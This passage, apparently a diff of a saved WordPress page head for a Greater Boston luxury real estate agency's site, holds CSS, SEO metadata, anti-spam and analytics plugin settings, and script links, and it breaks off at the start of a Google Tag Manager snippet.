.15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fad.fa-inverse{color:#fff}</style><link rel="profile" href="http://gmpg.org/xfn/11">
+<link rel="pingback" href="https://www.andersengrouprealty.com/xmlrpc.php">
+<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
+<script data-cfasync="false" data-cookieconsent="ignore" data-ezscrex="false" data-no-defer="1" data-pagespeed-no-defer="">
+var ctPublicFunctions = {"_ajax_nonce":"9c118f4d4c","_rest_nonce":"7f3e2aad04","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.andersengrouprealty.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","bot_detector_enabled":true,"data__frontend_data_log_enabled":1,"data__bot_detector_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.andersengrouprealty.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
+</script>
+<script data-cfasync="false" data-cookieconsent="ignore" data-ezscrex="false" data-no-defer="1" data-pagespeed-no-defer="">
+var ctPublic = {"_ajax_nonce":"9c118f4d4c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","bot_detector_enabled":true,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.andersengrouprealty.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"00714fb4b5b236fa268ca57f5dae5ff29211803a3c0ab22a4f6a762420d345db","emailEncoderPassKey":"5a2824b58fee3339ec459e72fada5a6d","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
+</script>
+
+	<!-- This site is optimized with the Yoast SEO plugin v28.6 - https://yoast.com/product/yoast-seo-wordpress/ -->
+	<meta name="description" content="Keller Williams Luxury real estate in Greater Boston. Helping buyers &amp; sellers in Winchester, Arlington, Lexington &amp; North of Boston.">
+	<link rel="canonical" href="https://www.andersengrouprealty.com/">
+	<meta property="og:locale" content="en_US">
+	<meta property="og:type" content="website">
+	<meta property="og:title" content="Andersen Group Realty | Luxury Real Estate | Greater Boston MA">
+	<meta property="og:description" content="Keller Williams Luxury real estate in Greater Boston. Helping buyers &amp; sellers in Winchester, Arlington, Lexington &amp; North of Boston.">
+	<meta property="og:url" content="https://www.andersengrouprealty.com/">
+	<meta property="og:site_name" content="Andersen Group Realty">
+	<meta property="article:publisher" content="https://www.facebook.com/andersengrouprealty">
+	<meta property="article:modified_time" content="2026-05-15T10:43:55+00:00">
+	<meta property="og:image" content="https://www.andersengrouprealty.com/wp-content/uploads/2025/11/IMG_5257-1024x602.png">
+	<meta property="og:image:width" content="1024">
+	<meta property="og:image:height" content="602">
+	<meta property="og:image:type" content="image/png">
+	<meta name="twitter:card" content="summary_large_image">
+	<meta name="twitter:site" content="@svenandersen">
+	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebPage","@id":"https:\/\/www.andersengrouprealty.com\/","url":"https:\/\/www.andersengrouprealty.com\/","name":"Andersen Group Realty | Luxury Real Estate | Greater Boston MA","isPartOf":{"@id":"https:\/\/www.andersengrouprealty.com\/#website"},"about":{"@id":"https:\/\/www.andersengrouprealty.com\/#organization"},"datePublished":"2016-12-12T15:34:36+00:00","dateModified":"2026-05-15T10:43:55+00:00","description":"Keller Williams Luxury real estate in Greater Boston. Helping buyers & sellers in Winchester, Arlington, Lexington & North of Boston.","breadcrumb":{"@id":"https:\/\/www.andersengrouprealty.com\/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https:\/\/www.andersengrouprealty.com\/"]}]},{"@type":"BreadcrumbList","@id":"https:\/\/www.andersengrouprealty.com\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https:\/\/www.andersengrouprealty.com\/#website","url":"https:\/\/www.andersengrouprealty.com\/","name":"Andersen Group Realty","description":"Luxury Real Estate in Greater Boston","publisher":{"@id":"https:\/\/www.andersengrouprealty.com\/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.andersengrouprealty.com\/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https:\/\/www.andersengrouprealty.com\/#organization","name":"Andersen Group Realty","url":"https:\/\/www.andersengrouprealty.com\/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https:\/\/www.andersengrouprealty.com\/#\/schema\/logo\/image\/","url":"https:\/\/www.andersengrouprealty.com\/wp-content\/uploads\/2017\/02\/andersen-logo-white.svg","contentUrl":"https:\/\/www.andersengrouprealty.com\/wp-content\/uploads\/2017\/02\/andersen-logo-white.svg","width":299,"height":102,"caption":"Andersen Group Realty"},"image":{"@id":"https:\/\/www.andersengrouprealty.com\/#\/schema\/logo\/image\/"},"sameAs":["https:\/\/www.facebook.com\/andersengrouprealty","https:\/\/x.com\/svenandersen","https:\/\/www.linkedin.com\/company\/the-andersen-team","https:\/\/www.youtube.com\/@andersengrouprealty-keller8930","https:\/\/www.instagram.com\/andersengrouprealty","https:\/\/www.tiktok.com\/@andersen.group.re"]}]}</script>
+	<meta name="google-site-verification" content="A7UzHVbS1KFBznuvhR2fQuCUKZf3-r_YxUDksuLaIK8">
+	<!-- / Yoast SEO plugin. -->
+
+
+<script type="application/javascript">console.log('PixelYourSite PRO version 9.11.1.2');</script>
+<link rel="dns-prefetch" href="https://fd.cleantalk.org/">
+<link rel="dns-prefetch" href="https://kit.fontawesome.com/">
+<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">
+<link rel="dns-prefetch" href="https://stackpath.bootstrapcdn.com/">
+<link rel="dns-prefetch" href="https://cdn.jsdelivr.net/">
+<link rel="alternate" type="application/rss+xml" title="Andersen Group Realty » Homepage Comments Feed" href="https://www.andersengrouprealty.com/homepage/feed/">
+<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andersengrouprealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersengrouprealty.com%2F">
+<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andersengrouprealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersengrouprealty.com%2F&amp;format=xml">
+<style id="wp-img-auto-sizes-contain-inline-css">
+img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
+/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
+</style>
+<style id="wp-emoji-styles-inline-css">
+
+	img.wp-smiley, img.emoji {
+		display: inline !important;
+		border: none !important;
+		box-shadow: none !important;
+		height: 1em !important;
+		width: 1em !important;
+		margin: 0 0.07em !important;
+		vertical-align: -0.1em !important;
+		background: none !important;
+		padding: 0 !important;
+	}
+/*# sourceURL=wp-emoji-styles-inline-css */
+</style>
+<style id="wp-block-library-inline-css">
+:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-break:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style^=border-color],[style*=";border-color"],[style*="; border-color"]){border-style:solid}html :where([style^=border-top-color],[style*=";border-top-color"],[style*="; border-top-color"]){border-top-style:solid}html :where([style^=border-right-color],[style*=";border-right-color"],[style*="; border-right-color"]){border-right-style:solid}html :where([style^=border-bottom-color],[style*=";border-bottom-color"],[style*="; border-bottom-color"]){border-bottom-style:solid}html :where([style^=border-left-color],[style*=";border-left-color"],[style*="; border-left-color"]){border-left-style:solid}html :where([style^=border-width],[style*=";border-width"],[style*="; border-width"]){border-style:solid}html :where([style^=border-top-width],[style*=";border-top-width"],[style*="; border-top-width"]){border-top-style:solid}html :where([style^=border-right-width],[style*=";border-right-width"],[style*="; border-right-width"]){border-right-style:solid}html :where([style^=border-bottom-width],[style*=";border-bottom-width"],[style*="; border-bottom-width"]){border-bottom-style:solid}html :where([style^=border-left-width],[style*=";border-left-width"],[style*="; border-left-width"]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
+
+/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
+</style>
+<style id="classic-theme-styles-inline-css">
+/*! This file is auto-generated */
+.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
+/*# sourceURL=/wp-includes/css/classic-themes.min.css */
+</style>
+
+<style id="global-styles-inline-css">
+:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}.wp-block-button{--wp--preset--dimension--25: 25%;--wp--preset--dimension--50: 50%;--wp--preset--dimension--75: 75%;--wp--preset--dimension--100: 100%;}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
+/*# sourceURL=global-styles-inline-css */
+</style>
+
+<link rel="stylesheet" id="art-flexible-lead-pages-css" href="./andersen_files/art-flexible-lead-pages-public.css" media="all">
+<link rel="stylesheet" id="cleantalk-public-css-css" href="./andersen_files/cleantalk-public.min.css" media="all">
+<link rel="stylesheet" id="cleantalk-email-decoder-css-css" href="./andersen_files/cleantalk-email-decoder.min.css" media="all">
+<link rel="stylesheet" id="responsive-lightbox-tosrus-css" href="./andersen_files/jquery.tosrus.min.css" media="all">
+<link rel="stylesheet" id="bootstrap_css-css" href="./andersen_files/bootstrap.min.css" media="all">
+<link rel="stylesheet" id="theme-css-css" href="./andersen_files/style.css" media="all">
+<link rel="stylesheet" id="slick_css-css" href="./andersen_files/slick.css" media="all">
+<link rel="stylesheet" id="forget-about-shortcode-buttons-css" href="./andersen_files/button-styles.css" media="all">
+<script id="jquery-core-js" src="./andersen_files/jquery.min.js.download"></script>
+<script id="jquery-migrate-js" src="./andersen_files/jquery-migrate.min.js.download"></script>
+<script id="art-flexible-lead-pages-js" src="./andersen_files/art-flexible-lead-pages-public.js.download"></script>
+<script id="apbct-public-bundle.min-js-js" src="./andersen_files/apbct-public-bundle.min.js.download"></script>
+<script async="" data-wp-strategy="async" id="ct_bot_detector-js" src="./andersen_files/ct-bot-detector-wrapper.js.download"></script>
+<script id="dompurify-js" src="./andersen_files/purify.min.js.download"></script>
+<script id="responsive-lightbox-sanitizer-js-before">
+window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
+//# sourceURL=responsive-lightbox-sanitizer-js-before
+</script>
+<script id="responsive-lightbox-sanitizer-js" src="./andersen_files/sanitizer.js.download"></script>
+<script id="responsive-lightbox-tosrus-js" src="./andersen_files/jquery.tosrus.min.js.download"></script>
+<script id="underscore-js" src="./andersen_files/underscore.min.js.download"></script>
+<script id="responsive-lightbox-infinite-scroll-js" src="./andersen_files/infinite-scroll.pkgd.min.js.download"></script>
+<script id="responsive-lightbox-js-before">
+var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.andersengrouprealty.com\/wp-admin\/admin-ajax.php","nonce":"006be4f829","preview":false,"postId":8,"scriptExtension":false};
+
+//# sourceURL=responsive-lightbox-js-before
+</script>
+<script id="responsive-lightbox-js" src="./andersen_files/front.js.download"></script>
+<script id="wpgmza_data-js-extra">
+var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
+//# sourceURL=wpgmza_data-js-extra
+</script>
+<script id="wpgmza_data-js" src="./andersen_files/wpgmza_data.js.download"></script>
+<script id="theme_js-js" src="./andersen_files/theme.js.download"></script>
+<script id="pys_sp_public_js-js" src="./andersen_files/public.js.download"></script>
+<script id="js-cookie-pys-js" src="./andersen_files/js.cookie-2.1.3.min.js.download"></script>
+<script id="jquery-bind-first-js" src="./andersen_files/jquery.bind-first-0.2.3.min.js.download"></script>
+<script id="pys-js-extra">
+var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":[""],"unifyGA4":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"hide_pixels":[]},"google_ads":{"conversion_ids":[""],"enhanced_conversion":[],"woo_conversion_track":"conversion","wooVariableAsSimple":false,"user_data":[],"hide_pixels":[]},"debug":"","siteUrl":"https://www.andersengrouprealty.com","ajaxUrl":"https://www.andersengrouprealty.com/wp-admin/admin-ajax.php","ajax_event":"0f9592e1ad","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["first_name","first-name","first name","name"],"advance_matching_ln_names":["last_name","last-name","last name"],"advance_matching_tel_names":["phone","tel"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https://www.andersengrouprealty.com/","TrafficUtms":[],"TrafficUtmsId":[]},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":false},"edd":{"enabled":false}};
+//# sourceURL=pys-js-extra
+</script>
+<script id="pys-js" src="./andersen_files/public(1).js.download"></script>
+<link rel="https://api.w.org/" href="https://www.andersengrouprealty.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.andersengrouprealty.com/wp-json/wp/v2/pages/8"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andersengrouprealty.com/xmlrpc.php?rsd">
+<meta name="generator" content="WordPress 7.1.2">
+<link rel="shortlink" href="https://www.andersengrouprealty.com/">
+<!-- Google Tag Manager -->
+<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
